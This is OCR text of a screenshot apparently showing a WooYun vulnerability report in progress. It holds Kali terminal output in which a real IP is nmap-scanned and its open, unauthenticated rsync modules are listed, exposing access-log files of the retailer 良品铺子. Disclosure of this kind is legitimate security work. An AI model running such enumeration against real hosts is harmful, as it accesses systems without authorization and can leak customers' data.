 应用程序 位置 终端 9月 16 三, 上午 12：18 1 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Nmap scan report for 116.211.81.199
Host is up (0.042s latency).
PORT    STATE SERVICE
873/tcp open  rsync
Nmap done: 256 IP addresses (256 hosts up) scanned in 8.96 seconds
root@kali:~# rsync 116.211.81.199
rsync: link_stat "/root/116.211.81.199" failed: No such file or directory (2)
rsync error: some files/attrs were not transferred (see previous errors) (code 23) at main.c(1183) [sender=3.1.1]
root@kali:~# rsync 116.211.81.199::
rsync_log2      log file rsync
rsync_log       log file rsync
rsync_log_aly   log file rsync
root@kali:~# rsync 116.211.81.199::rsync_log
drwxr-xr-x          4,096 2015/09/16 00:04:06 .
-rw-------  2,016,043,008 2015/09/16 00:04:19 .access-wx2.log.U1TBUm
-rw-r--r--              0 2015/07/21 10:39:17 241.txt
-rw-r--r--        612,585 2015/09/14 20:50:33 access-acc.log
-rw-r--r--  3,848,115,581 2015/09/15 23:58:57 access-api.log
-rw-r--r--     39,215,193 2015/09/15 23:59:49 access-card.log
-rw-r--r--              0 2015/07/20 11:55:22 access-cart.log
-rw-r--r--      1,908,274 2015/09/15 23:52:31 access-check.log
-rw-r--r--    368,068,986 2015/09/16 00:00:00 access-home.log
-rw-r--r--    442,721,447 2015/09/15 23:59:58 access-img.log
-rw-r--r--     19,898,921 2015/09/14 20:50:28 access-item.log
-rw-r--r--         28,073 2015/09/15 16:56:16 access-login-soa.log
-rw-r--r--    327,363,477 2015/09/15 23:59:55 access-login.log
-rw-r--r--              0 2015/08/25 19:52:49 access-m-reg.log
-rw-r--r--     31,350,213 2015/09/15 23:42:58 access-m.log
-rw-r--r--        889,095 2015/09/14 20:50:32 access-m.lppz.com.log
-rw-r--r--         36,042 2015/09/16 00:00:00 access-mall.log
-rw-r--r--    307,689,800 2015/07/11 08:34:59 access-mall_20150710.log
-rw-r--r--     24,656,769 2015/07/12 00:01:00 access-mall_20150711.log
-rw-r--r--     21,234,914 2015/07/13 00:00:59 access-mall_20150712.log
-rw-r--r--    240,429,545 2015/07/14 00:01:00 access-mall_20150713.log
-rw-r--r--     23,456,297 2015/07/15 00:00:57 access-mall_20150714.log
-rw-r--r--     26,239,162 2015/07/16 00:01:00 access-mall_20150715.log
wooyun.org/bug/submit Search
问题厂商： 良品铺子
通过域名提交
漏洞类型： 系统运维/服务设置 系统/服务运维配置不当
漏洞标题： 良品铺子运维不当导致重要信息泄漏
漏洞等级： 高
自评Rank： 20 对漏洞rank进行自评，漏洞等级为 高 时，自评Rank为10-20！
问题描述： 如题
详细说明： <code> 插入图片 插入视频 + -
Nmap done: 256 IP addresses (256 hosts up) scanned in 8.96 seconds
</code>
<code>root@kali:~# rsync 116.211.81.199::
rsync_log2 log file rsync
rsync_log log file rsync
rsync_log_aly log file rsync
</code>
对漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解，支持<code></code>标签
漏洞证明： <code> 插入图片 插入视频 + -
www.wooyun.org